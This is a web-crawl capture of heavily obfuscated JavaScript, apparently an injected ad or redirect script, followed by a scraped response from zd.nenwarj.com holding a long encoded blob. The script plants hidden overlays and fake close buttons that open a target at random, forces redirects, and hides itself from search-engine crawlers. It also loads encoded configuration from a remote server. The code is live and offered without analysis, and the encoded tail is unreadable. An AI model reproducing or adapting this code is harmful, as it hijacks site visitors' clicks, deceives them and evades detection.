_0x3fc115=_0x2535e1['nvYUK'](_0x148abf[_0x5631d0(0x1d1)],0x4),_0x3431b9=_0x2535e1[_0x5631d0(0x289)](_0x148abf[_0x5631d0(0x27d)],0xa),_0x2291d9=0x0;_0x2535e1[_0x5631d0(0x203)](_0x2291d9,0x4);_0x2291d9++)for(var _0x5b9c11=0x0;_0x5b9c11<0xa;_0x5b9c11++){if(_0x4d3203['$'](_0x2535e1[_0x5631d0(0x2f6)](_0x2535e1[_0x5631d0(0x23b)](_0x2535e1[_0x5631d0(0x2d1)]('#',_0x22bfbd)+'_'+_0x2291d9,'_'),_0x5b9c11))&&_0x4d3203['$'](_0x2535e1[_0x5631d0(0x1f2)](_0x2535e1[_0x5631d0(0x2c8)](_0x2535e1[_0x5631d0(0x301)]('#'+_0x22bfbd,'_')+_0x2291d9,'_'),_0x5b9c11))['remove'](),_0x2535e1[_0x5631d0(0x293)]('1',_0x148abf[_0x5631d0(0x2a7)]))var _0x57ee0b=_0x2535e1['MnPPI'](_0x2535e1[_0x5631d0(0x1b8)](_0x2535e1[_0x5631d0(0x1f9)](_0x2535e1[_0x5631d0(0x1c9)](_0x2535e1[_0x5631d0(0x308)](_0x2535e1['FlOEE'](_0x2535e1['LzsfR'](_0x2535e1[_0x5631d0(0x1fc)](_0x2535e1['VMmyj'](_0x5631d0(0x1fe),_0x3fc115),_0x2535e1[_0x5631d0(0x200)])+_0x2535e1['SQfIn'](_0x2535e1[_0x5631d0(0x264)](_0x2291d9,_0x3fc115),_0x148abf[_0x5631d0(0x2fa)])+_0x2535e1[_0x5631d0(0x2c1)]+_0x5b9c11*_0x3431b9,_0x2535e1[_0x5631d0(0x1be)]),_0x2535e1[_0x5631d0(0x295)](_0x5b9c11,_0x3431b9))+_0x2535e1['KPdwv'],_0x2535e1['laFjX'](_0x2291d9,_0x3fc115)),_0x2535e1[_0x5631d0(0x1cb)]),_0x148abf[_0x5631d0(0x27d)])+_0x2535e1['iJifH'],_0x148abf[_0x5631d0(0x1d1)]),_0x5631d0(0x21a));else _0x57ee0b=_0x2535e1['zmDBy'](_0x2535e1[_0x5631d0(0x2c8)](_0x2535e1[_0x5631d0(0x306)](_0x2535e1['YgGBq'](_0x2535e1[_0x5631d0(0x284)](_0x2535e1['TrNDA'](_0x2535e1[_0x5631d0(0x2d1)](_0x2535e1[_0x5631d0(0x2eb)](_0x2535e1[_0x5631d0(0x292)](_0x2535e1[_0x5631d0(0x308)](_0x2535e1[_0x5631d0(0x2c8)](_0x2535e1[_0x5631d0(0x29d)],_0x3fc115)+_0x2535e1[_0x5631d0(0x24d)],_0x2535e1[_0x5631d0(0x308)](_0x2535e1[_0x5631d0(0x264)](_0x2535e1[_0x5631d0(0x2bf)](0x3,_0x2291d9),_0x3fc115),_0x148abf[_0x5631d0(0x2fa)]))+_0x2535e1[_0x5631d0(0x2c1)],_0x5b9c11*_0x3431b9),_0x2535e1['BsKxH'])+_0x2535e1[_0x5631d0(0x295)](_0x5b9c11,_0x3431b9),_0x2535e1[_0x5631d0(0x300)]),_0x2535e1[_0x5631d0(0x295)](_0x2291d9,_0x3fc115)),_0x2535e1[_0x5631d0(0x1cb)]),_0x148abf['width']),_0x2535e1[_0x5631d0(0x2a0)]),_0x148abf[_0x5631d0(0x1d1)]),_0x2535e1['fuKxA']);var _0x28f11f=_0x4d3203[_0x5631d0(0x2e4)](_0x2535e1['iJyIz']);_0x28f11f[_0x5631d0(0x2cc)]=_0x22bfbd,_0x28f11f['id']=_0x2535e1[_0x5631d0(0x28b)](_0x2535e1['KrxyS'](_0x2535e1['pcYoQ'](_0x2535e1[_0x5631d0(0x21b)](_0x22bfbd,'_'),_0x2291d9),'_'),_0x5b9c11),_0x28f11f[_0x5631d0(0x2c3)]=_0x57ee0b,_0x28f11f[_0x5631d0(0x222)](_0x148abf[_0x5631d0(0x1d5)],function(){var _0x5cc9ac=_0x5631d0;try{_0x148abf['type']='good',_0x4d3203['open'](_0x148abf);}catch(_0x8b40df){_0x4d3203[_0x5cc9ac(0x1ba)](_0x8b40df);}}),_0x4d3203['$'](_0x2535e1[_0x5631d0(0x21b)]('#',_0x17fc82))[_0x5631d0(0x27a)]['appendChild'](_0x28f11f);}_0x2535e1[_0x5631d0(0x23d)]('0',_0x148abf[_0x5631d0(0x250)])&&setTimeout(function(){_0x4d3203['img'](_0x148abf);},0x3e8);},_0x4d3203['ac']=function(_0x163f30,_0x11f646='add'){var _0x31f023=_0x403df2,_0x5a2b9c={'owwzC':_0x2535e1[_0x31f023(0x249)]};for(var _0x51b277=0x1;_0x2535e1[_0x31f023(0x2ab)](_0x51b277,0xa);_0x51b277++)_0x4d3203['$'](_0x2535e1[_0x31f023(0x231)](_0x2535e1[_0x31f023(0x24c)](_0x2535e1['fvSig']('#',_0x124ba7),'_'),_0x51b277))&&_0x4d3203['$'](_0x2535e1[_0x31f023(0x255)](_0x2535e1['WUtCI']('#',_0x124ba7),'_')+_0x51b277)[_0x31f023(0x23c)]();if(_0x2535e1[_0x31f023(0x2a8)](_0x2535e1[_0x31f023(0x230)],_0x11f646)&&'1'==_0x163f30[_0x31f023(0x25a)]&&_0x2535e1[_0x31f023(0x25e)](_0x163f30['hid_pvnum_show'],_0x163f30[_0x31f023(0x221)])){for(_0x51b277=0x1;_0x2535e1[_0x31f023(0x25e)](_0x51b277,0xa);_0x51b277++){var _0x481a21=_0x4d3203[_0x31f023(0x2e4)](_0x2535e1['iJyIz']);_0x481a21[_0x31f023(0x2c3)]=_0x2535e1['rcFwD'](_0x2535e1[_0x31f023(0x1b8)](_0x2535e1[_0x31f023(0x1d2)],_0x2535e1[_0x31f023(0x1d3)](0xa,_0x2535e1[_0x31f023(0x1c1)](_0x51b277,0x1))),_0x2535e1[_0x31f023(0x206)]),_0x481a21['id']=_0x2535e1['GHApq'](_0x124ba7,'_')+_0x51b277,_0x2535e1['CBcpw']('1',_0x163f30[_0x31f023(0x2a7)])?(_0x2535e1[_0x31f023(0x2d7)](_0x4d3203[_0x31f023(0x27b)](),0x1e)?_0x481a21[_0x31f023(0x2c3)]['height']=_0x163f30['hiheight']+'px':_0x481a21['style'][_0x31f023(0x1d1)]=_0x2535e1[_0x31f023(0x2b2)],_0x481a21[_0x31f023(0x2c3)][_0x31f023(0x1cf)]=_0x163f30[_0x31f023(0x1d1)]+_0x163f30['reserve_height']+'px'):(_0x481a21[_0x31f023(0x2c3)]['height']=_0x2535e1[_0x31f023(0x2e9)](_0x163f30[_0x31f023(0x1ff)],'px'),_0x481a21[_0x31f023(0x2c3)][_0x31f023(0x273)]=_0x2535e1['SbLMX'](_0x2535e1[_0x31f023(0x2cd)](_0x163f30[_0x31f023(0x1d1)],_0x163f30[_0x31f023(0x2fa)]),'px')),_0x481a21['addEventListener'](_0x163f30[_0x31f023(0x1d5)],function(){var _0x555b4b=_0x31f023;try{_0x163f30[_0x555b4b(0x254)]+=0x1,_0x163f30[_0x555b4b(0x254)]>=_0x163f30[_0x555b4b(0x228)]&&(_0x163f30[_0x555b4b(0x25a)]=0x0,_0x4d3203['ac'](_0x163f30,'del')),_0x163f30[_0x555b4b(0x21d)]=_0x5a2b9c[_0x555b4b(0x22d)],_0x4d3203[_0x555b4b(0x243)](_0x163f30);}catch(_0x56f58d){_0x4d3203[_0x555b4b(0x1ba)](_0x56f58d);}}),document[_0x31f023(0x2a2)][_0x31f023(0x1e7)](_0x2535e1[_0x31f023(0x261)],_0x481a21);}_0x2535e1[_0x31f023(0x245)]('0',_0x163f30[_0x31f023(0x250)])&&_0x2535e1['ERwAr'](setTimeout,function(){_0x4d3203['ac'](_0x163f30);},0x7d0);}},_0x4d3203['gb']=function(_0x4d6e68){var _0x5c2143=_0x403df2;if(_0x2535e1[_0x5c2143(0x302)](_0x4d6e68[_0x5c2143(0x1f5)],0x1)){_0x4d3203['$'](_0x309aab)[0x0]&&_0x4d3203['$'](_0x309aab)[0x0][_0x5c2143(0x23c)]();var _0x43bd98=_0x2535e1[_0x5c2143(0x1e5)],_0x2342a2=_0x4d3203[_0x5c2143(0x2e4)](_0x309aab);_0x2535e1['UPUgZ']('1',_0x4d6e68[_0x5c2143(0x2a7)])?_0x2342a2[_0x5c2143(0x2c3)]=_0x43bd98+_0x2535e1['RsVhd']+_0x2535e1[_0x5c2143(0x204)](_0x4d6e68[_0x5c2143(0x1d1)],_0x4d6e68[_0x5c2143(0x2fa)])+_0x2535e1[_0x5c2143(0x241)]:_0x2342a2[_0x5c2143(0x2c3)]=_0x2535e1['uDAHG'](_0x2535e1[_0x5c2143(0x2bb)](_0x2535e1[_0x5c2143(0x2eb)](_0x43bd98,_0x2535e1[_0x5c2143(0x1f6)]),_0x4d6e68[_0x5c2143(0x1d1)]+_0x4d6e68['reserve_height']),_0x5c2143(0x27e)),_0x4d3203['$'](_0x2535e1[_0x5c2143(0x1cd)]('#',_0x17fc82))['parentNode'][_0x5c2143(0x1fd)](_0x2342a2),_0x2342a2[_0x5c2143(0x222)](_0x4d6e68['evetype'],function(){var _0x13a6df=_0x5c2143;try{_0x4d3203[_0x13a6df(0x30e)](),_0x4d6e68['false_clo']>=_0x2535e1[_0x13a6df(0x23a)](parseInt,_0x2535e1[_0x13a6df(0x20e)](0x64,Math[_0x13a6df(0x25c)]()))&&(_0x4d6e68[_0x13a6df(0x21d)]=_0x2535e1[_0x13a6df(0x26f)],_0x4d3203[_0x13a6df(0x243)](_0x4d6e68));}catch(_0x3b44d6){_0x4d3203[_0x13a6df(0x1ba)](_0x3b44d6);}});}},_0x4d3203['qd']=function(_0x2c257e,_0x163b75=_0x403df2(0x215)){var _0x4a5559=_0x403df2;if(!_0x4d3203[_0x4a5559(0x2c4)]())return!0x1;_0x4d3203['$'](_0x566fce)[0x0]&&_0x4d3203['$'](_0x566fce)[0x0]['remove']();var _0x16ebc4=_0x4d3203[_0x4a5559(0x28e)](_0x2535e1[_0x4a5559(0x25f)](_0x2535e1[_0x4a5559(0x2b7)],_0x2c257e['id']));if(_0x2535e1[_0x4a5559(0x27f)](_0x2535e1[_0x4a5559(0x230)],_0x163b75)&&_0x2535e1[_0x4a5559(0x27f)]('1',_0x2c257e[_0x4a5559(0x235)])&&!_0x16ebc4&&_0x2535e1[_0x4a5559(0x234)](_0x2c257e[_0x4a5559(0x210)],_0x2c257e['show_number'])){var _0x5d4f5b=_0x4d3203['cLab'](_0x566fce);_0x5d4f5b[_0x4a5559(0x2c3)]=_0x4d3203['de'](_0x4a5559(0x26a)),_0x4d3203['$'](_0x2535e1[_0x4a5559(0x1ed)]('#',_0x17fc82))['parentNode'][_0x4a5559(0x1fd)](_0x5d4f5b),_0x4d3203['$'](_0x566fce)[0x0][_0x4a5559(0x222)](_0x2c257e[_0x4a5559(0x1d5)],function(){var _0x20c603=_0x4a5559;try{_0x2c257e['com_c_number']+=0x1,_0x2535e1['XqPYe'](_0x2c257e['com_c_number'],_0x2c257e[_0x20c603(0x310)])&&(_0x2c257e[_0x20c603(0x235)]=0x0,_0x4d3203['qd'](_0x2c257e,_0x2535e1[_0x20c603(0x2e6)])),_0x4d3203[_0x20c603(0x225)](_0x2535e1[_0x20c603(0x22e)](_0x2535e1[_0x20c603(0x2b7)],_0x2c257e['id']),'1',_0x2535e1[_0x20c603(0x278)](parseInt,_0x2c257e['com_defer'])),_0x2c257e[_0x20c603(0x21d)]=_0x2535e1[_0x20c603(0x1fb)],_0x4d3203[_0x20c603(0x243)](_0x2c257e);}catch(_0x318bc4){_0x4d3203[_0x20c603(0x1ba)](_0x318bc4);}}),_0x2535e1[_0x4a5559(0x287)](setTimeout,function(){_0x4d3203['qd'](_0x2c257e);},0x3e8);}},_0x4d3203[_0x403df2(0x1fa)]=function(_0x1c89d8){var _0x969289=_0x403df2;_0x2535e1[_0x969289(0x24f)](setTimeout,function(){var _0x22bde2=_0x969289;_0x4d3203[_0x22bde2(0x2c4)]()&&_0x2535e1[_0x22bde2(0x2bf)](_0x1c89d8['compel_skip'],0x1)>_0x2535e1[_0x22bde2(0x2e7)](parseInt,0x64*Math[_0x22bde2(0x25c)]())&&(_0x4d3203[_0x22bde2(0x28e)](_0x22bde2(0x2e1))||(_0x4d3203[_0x22bde2(0x225)](_0x22bde2(0x2e1),'1',0xa),_0x1c89d8['type']=_0x2535e1[_0x22bde2(0x27c)],_0x4d3203[_0x22bde2(0x243)](_0x1c89d8)));},_0x2535e1[_0x969289(0x286)](0x3e8,_0x1c89d8['compel_skip_delay']));},_0x4d3203[_0x403df2(0x30e)]=function(_0x22bd42){},_0x4d3203['db']=function(_0x14dd4a){var _0x51bc78=_0x403df2;if('1'!=_0x14dd4a[_0x51bc78(0x2f7)]){_0x4d3203['$'](_0xd90b14)[0x0]&&_0x4d3203['$'](_0xd90b14)[0x0][_0x51bc78(0x23c)]();var _0x321a24=_0x4d3203[_0x51bc78(0x2e4)](_0xd90b14);_0x321a24[_0x51bc78(0x2c3)]=_0x2535e1[_0x51bc78(0x22e)](_0x51bc78(0x26d),_0x14dd4a[_0x51bc78(0x1d1)])+_0x2535e1[_0x51bc78(0x241)],'1'==_0x14dd4a['position']?document[_0x51bc78(0x2a2)][_0x51bc78(0x1c2)](_0x321a24,document[_0x51bc78(0x2a2)][_0x51bc78(0x242)][0x0]):document[_0x51bc78(0x2a2)][_0x51bc78(0x1fd)](_0x321a24);}},_0x4d3203['de']=function(_0x27dc19){var _0x20f60d=_0x403df2;for(var _0x4e7b96={'e':'P','w':'D','T':'y','+':'J','l':'!','t':'L','E':'E','@':'2','d':'a','b':'%','q':'l','X':'v','~':'R',0x5:'r','&':'X','C':'j',']':'F','a':')','^':'m',',':'~','}':'1','x':'C','c':'(','G':'@','h':'h','.':'*','L':'s','=':',','p':'g','I':'Q',0x1:'7','_':'u','K':'6','F':'t',0x2:'n',0x8:'=','k':'G','Z':']',')':'b','P':'}','B':'U','S':'k',0x6:'i','g':':','N':'N','i':'S','%':'+','-':'Y','?':'|',0x4:'z','*':'-',0x3:'^','[':'{','(':'c','u':'B','y':'M','U':'Z','H':'[','z':'K',0x9:'H',0x7:'f','R':'x','v':'&','!':';','M':'_','Q':'9','Y':'e','o':'4','r':'A','m':'.','O':'o','V':'W','J':'p','f':'d',':':'q','{':'8','W':'I','j':'?','n':'5','s':'3','|':'T','A':'V','D':'w',';':'O'},_0x2595e0='',_0x1d0b14='',_0x57d157=0x0;_0x2535e1['NcZsu'](_0x57d157,_0x27dc19[_0x20f60d(0x2f9)]);_0x57d157++)_0x1d0b14+=_0x4e7b96[_0x2595e0=_0x27dc19[_0x57d157]]?_0x4e7b96[_0x2595e0]:_0x2595e0;return _0x1d0b14;},_0x4d3203['yb']=function(_0x2814a0){var _0x1c7923=_0x403df2;window[_0x1c7923(0x20c)]&&window['addEventListener'](_0x2535e1[_0x1c7923(0x2b4)],function(_0xcc8d61){var _0x5d46b3=_0x1c7923,_0x5a9f10=_0xcc8d61[_0x5d46b3(0x2b1)];_0x4166f0=_0x2535e1['nvYUK'](_0x2535e1[_0x5d46b3(0x252)](parseInt,_0x2535e1['xKpHA'](0x64,_0x5a9f10['x'])),0x64),_0x467c58=_0x2535e1['obroA'](parseInt,0x64*_0x5a9f10['y'])/0x64,_0x1e90fc=_0x2535e1['nvYUK'](parseInt(_0x2535e1[_0x5d46b3(0x20e)](0x64,_0x5a9f10['z'])),0x64);},!0x1);},_0x4d3203[_0x403df2(0x1ba)]=function(_0xac9e4e){var _0x4a8b2a=_0x403df2,_0x2f3906=_0x2535e1[_0x4a8b2a(0x2ce)](encodeURI,_0x2535e1[_0x4a8b2a(0x292)](_0xac9e4e['name']+':\x20',_0xac9e4e['message']));_0x4d3203['CScr'](_0x2535e1[_0x4a8b2a(0x2e9)](_0x2535e1[_0x4a8b2a(0x21f)],_0x2f3906));},_0x4d3203['IsPC']=function(){var _0x536697=_0x403df2;return _0x2535e1[_0x536697(0x1e4)](0x0,navigator[_0x536697(0x1e6)][_0x536697(0x2f3)](_0x2535e1['gEUCg']))&&!!/^Win|Mac/[_0x536697(0x236)](navigator[_0x536697(0x2e2)]);},_0x4d3203['init']=function(_0x3b223d){var _0x488225=_0x403df2;_0x4d3203[_0x488225(0x272)]()?_0x3b223d['purl']=_0x3b223d[_0x488225(0x1f0)]:(_0x4d3203['yb'](_0x3b223d),_0x4d3203[_0x488225(0x218)](_0x3b223d),_0x4d3203[_0x488225(0x1e0)](_0x3b223d),_0x4d3203['ac'](_0x3b223d),_0x4d3203['gb'](_0x3b223d),_0x4d3203['qd'](_0x3b223d),_0x4d3203[_0x488225(0x1fa)](_0x3b223d),_0x4d3203['db'](_0x3b223d)),_0x3b223d[_0x488225(0x2bc)]&&_0x4d3203[_0x488225(0x20f)](_0x3b223d['statis_code']);},!_0x4d3203[_0x403df2(0x272)]()){try{var _0x29b513=_0x2535e1[_0x403df2(0x20a)](Math[_0x403df2(0x232)](_0x2535e1[_0x403df2(0x1ea)](0x5,Math['random']())),0x3),_0x17fc82=_0x2535e1[_0x403df2(0x314)](_0x4d3203['rc'](_0x29b513),'p'),_0xd90b14=_0x4d3203['rc'](_0x29b513)+'m',_0x566fce=_0x2535e1['Izfsi'](_0x4d3203['rc'](_0x29b513),'q'),_0x124ba7=_0x2535e1[_0x403df2(0x26e)](_0x4d3203['rc'](_0x29b513),'h'),_0x309aab=_0x2535e1[_0x403df2(0x28b)](_0x4d3203['rc'](_0x29b513),'c'),_0x22bfbd=_0x2535e1['QvSmB'](_0x4d3203['rc'](_0x29b513),'i'),_0x20237c=_0x4d3203['rc'](0xa),_0x11f550=_0x4d3203['rc'](0xa),_0x392434=JSON[_0x403df2(0x1ca)](_0x4d3203['de'](_0x2535e1[_0x403df2(0x270)]));navigator[_0x403df2(0x1e6)][_0x403df2(0x2d0)](/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document[_0x403df2(0x2a2)]||document[_0x403df2(0x2c9)][_0x403df2(0x21e)](document[_0x403df2(0x2ef)](_0x2535e1[_0x403df2(0x309)])),_0x392434['width']=window[_0x403df2(0x311)],_0x2535e1[_0x403df2(0x2d5)](parseInt(window['screen'][_0x403df2(0x1d1)]),_0x2535e1['sLERD'](parseInt,window['screen'][_0x403df2(0x27d)]))>1.7?(_0x392434[_0x403df2(0x1d1)]=parseInt(_0x2535e1['LQYLu'](_0x2535e1[_0x403df2(0x226)](_0x392434[_0x403df2(0x27d)],0x280),0x7c+_0x2535e1[_0x403df2(0x30b)](0x28,_0x2535e1[_0x403df2(0x2bf)](0x3,_0x392434[_0x403df2(0x2ac)])))),_0x392434[_0x403df2(0x1ff)]=_0x2535e1[_0x403df2(0x2c5)](parseInt,_0x2535e1[_0x403df2(0x29f)](_0x2535e1['mysZL'](_0x392434[_0x403df2(0x27d)],0x280),_0x392434[_0x403df2(0x1e8)]))):(_0x392434[_0x403df2(0x1d1)]=0x78,_0x392434['hiheight']=0x0),_0x392434[_0x403df2(0x1d4)]=navigator['userAgent'][_0x403df2(0x202)](),_0x392434['time']=new Date()[_0x403df2(0x298)](),_0x392434[_0x403df2(0x279)]=0x0,_0x392434['hid_c_number']=0x0,_0x392434[_0x403df2(0x2e8)]=0x0,_0x392434[_0x403df2(0x221)]=0x1,_0x4d3203['yb'](_0x392434),_0x4d3203[_0x403df2(0x218)](_0x392434),_0x4d3203[_0x403df2(0x1e0)](_0x392434),_0x4d3203['ac'](_0x392434),_0x4d3203['gb'](_0x392434),_0x4d3203['db'](_0x392434));}catch(_0x120767){_0x4d3203[_0x403df2(0x1ba)](_0x120767);}var _0x54096e=new XMLHttpRequest();_0x54096e[_0x403df2(0x243)]('GET',_0x2535e1['TVnJX'](_0x2535e1[_0x403df2(0x2f5)](_0x2535e1[_0x403df2(0x24c)](_0x2535e1[_0x403df2(0x2da)](_0x392434['purl'],_0x2535e1[_0x403df2(0x2d8)]),_0x392434['id']),_0x2535e1[_0x403df2(0x1e1)]),Math[_0x403df2(0x25c)]()),!0x0),_0x54096e[_0x403df2(0x2cf)](_0x403df2(0x224),_0x2535e1[_0x403df2(0x227)]),_0x54096e[_0x403df2(0x22f)](),_0x54096e[_0x403df2(0x2fc)]=function(){var _0x2986cc=_0x403df2,_0x46f1c1={'qxuVr':function(_0x4f16cc,_0x1f5598){var _0x407141=a0_0x5131;return _0x2535e1[_0x407141(0x1f2)](_0x4f16cc,_0x1f5598);},'biDvJ':_0x2535e1['nLZYh']};try{if(_0x2535e1['GFTxr'](0x4,_0x54096e[_0x2986cc(0x2ba)])&&_0x2535e1[_0x2986cc(0x27f)](0xc8,_0x54096e[_0x2986cc(0x2b0)])){var _0x10cfd8=JSON[_0x2986cc(0x1ca)](_0x54096e[_0x2986cc(0x20d)]),_0x572736=JSON[_0x2986cc(0x1ca)](_0x4d3203['de'](_0x10cfd8['key']));_0x572736[_0x2986cc(0x213)]=_0x10cfd8[_0x2986cc(0x213)],_0x572736[_0x2986cc(0x27d)]=window[_0x2986cc(0x311)],_0x2535e1['jGvfl'](_0x2535e1['nvYUK'](_0x2535e1[_0x2986cc(0x2c5)](parseInt,window[_0x2986cc(0x1c0)][_0x2986cc(0x1d1)]),_0x2535e1['WTlIF'](parseInt,window[_0x2986cc(0x1c0)][_0x2986cc(0x27d)])),1.7)?(_0x572736[_0x2986cc(0x1d1)]=_0x2535e1[_0x2986cc(0x288)](parseInt,_0x2535e1['oUnWM'](_0x572736[_0x2986cc(0x27d)]/0x280,_0x2535e1[_0x2986cc(0x306)](0x7c,_0x2535e1[_0x2986cc(0x29f)](0x28,_0x2535e1['LggBD'](0x3,_0x572736['size']))))),_0x572736[_0x2986cc(0x1ff)]=_0x2535e1[_0x2986cc(0x294)](parseInt,_0x2535e1[_0x2986cc(0x226)](_0x572736[_0x2986cc(0x27d)],0x280)*_0x572736['hid_height'])):(_0x572736['height']=0x78,_0x572736['hiheight']=0x0),_0x572736[_0x2986cc(0x1d4)]=navigator[_0x2986cc(0x1e6)][_0x2986cc(0x202)](),_0x572736[_0x2986cc(0x214)]=new Date()['getTime'](),_0x572736[_0x2986cc(0x279)]=0x0,_0x572736[_0x2986cc(0x254)]=0x0,_0x572736[_0x2986cc(0x2e8)]=0x0,_0x572736['show_number']=_0x4d3203[_0x2986cc(0x28e)](_0x2535e1[_0x2986cc(0x2d9)](_0x2986cc(0x221),_0x572736['id'])),_0x572736[_0x2986cc(0x221)]?_0x572736[_0x2986cc(0x221)]=_0x2535e1[_0x2986cc(0x216)](parseInt(_0x572736[_0x2986cc(0x221)]),0x1):_0x572736['show_number']=0x1,_0x2535e1[_0x2986cc(0x24f)](setTimeout,function(){var _0x9c6d6a=_0x2986cc;_0x4d3203[_0x9c6d6a(0x225)](_0x46f1c1[_0x9c6d6a(0x283)](_0x46f1c1[_0x9c6d6a(0x22b)],_0x572736['id']),_0x572736[_0x9c6d6a(0x221)],0x4650);},0x7530),_0x4d3203[_0x2986cc(0x1ef)](_0x572736);}}catch(_0xf29a64){_0x4d3203['catch'](_0xf29a64);}};}}}()));
var jqxgbecg_is_ws = jqxgbecg_is_kk = 1;

--- FILE ---
content_type: text/plain
request_url: https://zd.nenwarj.com/2024/08/17182716110.txt
body_size: 234496
content:
~0qk;wqhprtWre7/r;{+//62sXQqY@qAiniEY7k}QNs21(hxnQxI1KYA6L:}:Q_oJQ2YKfCk_(T5q1Yq^L:{F|B5WSB}z_42sL4zTY/s%%2Y@):FO}AwN5FxnQCNR/%UfeQBYz(Rs::(S/%kSY29_t5WTsq5-/QsYQ:_{7%WY/5X/tf^K+:ypoq:A9~CVe{W-/~F0e/)rqhz~7FB4X/+R{4V@XTVQt:n_W~4d7{e9L^)h/YXqeST_WJ1(1^U6e5(/)T}:/sd@(skXN6F^7/-1dTq^F4V4YCtQ/:;@74VT(AnKtiQR6LhkX{Fd_5V4XFE_/Xt_%^1:dVzfK61_(^qC7%JJ/QRS;/f%;{IF(7;}z_OJ(YFJ/%&J+AoU7@oJdFKUYX;DJ_B6hI;w+^4LX%1DX7s156yfNY}2xE-En6Vq)Y(qf6QL7QWVy^iY)_BYX%O_-_z67DFSXhX%KskXe%srzYyh7{XeJDRsJU1fzYBY/QW6dhDA{JT)1Yw)e]y/K_E)N:SCOu-~X/QSYCk5-AJ-/1y1X/@e/Q4L{^QR%2fn//{_dFtn7Oe67XN/U~Ne16qCtu+~//;0F42@%^QFX{AV5QUn{2V4FCk5(@}2+J1qN7;@tk|Ft]X49:)OQ:L:eCkL:^s:JydyYX]}zTF5{FBBt_z67QfUBOK;KD0~kh)&e%:IipdW_6F^XCVXd@qCyki0)VF55A-d-TyqWTBqW:qO//pqJ_fOw-};nq5Vf%/Qyqid;1s1niyC)T}2N6-^qhVVX%-d/%;;;A@Y{fq&QNQ7o^BC;U5(Y}7US]x~yyQA{^OT77s/Rp-k;/XQ/7sQ1WnsX/sQ/7X1%72n%721%/X1%/2n%7XQ//s/QuznQ1YsX7////2nF)V}_/X////QQ1V}50nn%/Xn/7XnQ&YsF&Vo;)X1Q1Y}X72n7/X{X/DnY/21%72Q//2Q;tD/QNfnQ|Y}7721Q/Vs/)2/%/2Q%)XnQ/2/sFKY/%qp40%Nee/Q1z+2;;+6Yk)hiE6+e;XLL&kF]Q4Y%7VX7///////T9/x0n]A]NwIAu]y6oDrDErrrrh/DF-|Arp~k]0-AhNBwD/Y9uh-@Fqfxu6UVfJ)C0611_/W6uJUw06A4ANyE}DI@AOdBhK(^A|YSnB-sJ5-4qSWC{%WwRo;2hF(k}qfkEpYk}L)2yKYw06-V~X-^BK)2yK)VA0-i{6W9pKYk}DfkLQWS]S)@+qW]hNBxuw)s+qWwS_yx}CywrRWw(nt^yDyCr0-C+SUV-LWwWDyCyXywWXywWFy|WKy|IKyCIpWxrpWxrpWxW%WwRTUk-KBS~kW9hF)kn4;2+SUC06d9~0(wOXtsfsfTnsyTnX(^(Xy|Sn;i{Dy6{Ty6}TUk-F(sq_fk]otVn4WTW%WwRTUk-K~kA4-s+J(9~J)@op(^~^;^]6)sA0eiW6W9hF)kn4;2hF(E}Nei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrX)V0XW6uo)VR_(4J4f]+qUC06d9~0(wOXt@n4t^]S)@+qt^NX)iQo-&rXyioDtsNBY&uqt}+q(@Q}(^NqB^A^WTWpYk}L)2yKYk}Dei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrXW6uo)&uN||Je(^q2dVnh)E~X-sAFUVn0iBIQW2hF(xnSdVIKyCyDNVBRyw(FyC+qyx0Ty|~6t|pnNCIFyk+qU|W0UV+CNV-sW6uo)&uN||JE)@N})VA_fEqEei+o)&r_UkqS;CBs;B+EN4B0yS+uN|ER~BAxNSAk~B-@;E~kNBWn;|~uW6uo)&uN||J+)2N0-VnCUBqEei+o)&r_dVqS;CBs;B+EN4B4yS+uN|ER~BAxNSAk~B-@;E~kNBWn;|~uW6uo)&rKIs+q-&~X(q~X)@DQWS]S)@+qW]uO)s~X(@hX(xrTNxo0Wxh&dVnS)sf4ziW%WwRo)&uN||JEU&+Jf^AS~2+X)iu4f]+qUCJJ)2N0-VnCUBqEei+o)&r_dVqS;CUqN|h6N4rDtVynU|pFykE0y60ny4NStVN^y@ETyw+^-C-D;iWp(s~iUV-KUkQCfV}q)2~+~w06Yk}Dt^~JUwOTy4r}U|EDNT0Ty^BDt|WRNkWF;wS@Nx0D-^AqyC~q-^y}UC(6t4opexQTUk-K~kA4-s+J(9~J)@o%WwDX(^~^;q+E~CopexQo;2hF(k}qfkE%WwD/Y9uh-@Fqfxuq)^IQW2W6e4ou//1Q/eXK%7CsQX&0{/tR{;/_1Y45K_2On%)qn;e6oYw7sFs(@Q5U@N7V}f||0F9I4{1N4yXzT(C9RL&ED{tuDt%%X)T1_5^oF1d}Ft;TL)xX5:@L:K:J:zY^JdiCO:kp2nKf2+_d^U6&qJVBSnz~SW%;C-Tt6O^Whod]hW;xp-u/72}{YsJnY9f@f&~4(2]D)@nF)kF:dVh2U^AS-@+h-]QY&AR)Vqq-A}UAA]NiBAue|S}yi0J+iEfk~B~wIS]re4oQewLK;|psNCB0y4WRyx{_tiD5z6SO+T-q+xy6Wir79h0(kROUku(V]~I|EhEIwDoNwrLzxIp9upBErDWurrrh%II]ypw/rxDrrrrrprtWrrrW/Dr]xuRWLzwupDp|zq4WLz9whRrCiJRWLdt]6Rp4dF4WLde9CTuw6hR+L:|+STh|:q4+L:&tq4uCTCRWJ:UNUki{WeexLK7e24nsrh}zq;f;2wU5Wq^z+EWExAu9-(rDx:5|:0oq4+J]CNCV5}TsCh:5WJiUz/-kSE]Tz_XB:&sK0uz|UoFfkD1o/e6ROySCEWuu(u2y~-qhxQk6]BO{WAJCxRixq+E2IpAqEUAAANKLV-&2rdr9:rufdSxJB5FEqyWLpq{J7X+V0QCC~W0;k@-(;tCT-o4Xs{r&twh4+Xup+~UKWuo9CU0TE{:;i|{VsIO)]thDfiq|ROyLVfKw6e%s-OVA%~22Y)xT{:^zwD5Do}eIIyEiFXXs:@k5R5Q/NV(rupCpy{o{{DD0u0zCWw|+WzhpyLJrzzET]]--s-&B|d7hhh5K(oT9W9oO-OpSC^h66i6Y:kzztz1O-OLDX6hCCw|;dk;N;NKO-oon9SyIE^Lqh~~;~IVqE4+WQ6iBBBB_TANiip9U]]~~iBBAAAi;+(]-OQr4iq7ECw+tu]{~Io{t_n~xIRRR_ewBVs]F-BNfOY6}]RQ{n+Ekz:C0F(u7hu2khI&WVVwO-OSq;pEh5trhIpo6TWyxw|qIipyN2dAIkI@-UdExJ6JOz^:q2E-zV@_:0Bx9E@tOOryBBe4/oEuXDFA:Ksx|2eE9-y(JOADe0-4C||yA|2eyNN-OoD{]}}s&R&-+pufYE;i~RoJKeerDD1-{qu7